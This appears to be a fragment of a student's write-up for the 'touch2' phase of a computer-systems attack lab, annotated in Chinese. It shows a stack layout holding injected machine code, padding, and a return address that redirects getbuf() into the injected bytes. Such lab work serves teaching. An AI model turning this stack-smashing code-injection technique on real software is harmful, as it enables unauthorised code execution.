 touch2()
注入代码中的retq
00 00 00 00 55 61 dc 78 <- rsp+40 0x5561dca0
00 00 00 00 00 00 00 00 <- rsp+32 0x5561dc98
00 00 00 00 00 00 00 00 <- rsp+24 0x5561dc90
00 00 00 00 00 00 00 00 <- rsp+16 0x5561dc88
00 00 00 00 c3 00 40 17 <- rsp+8 0x5561dc80
ec 68 5f 59 b9 97 fa 68 <- rsp 0x5561dc78
getbuf()中的retq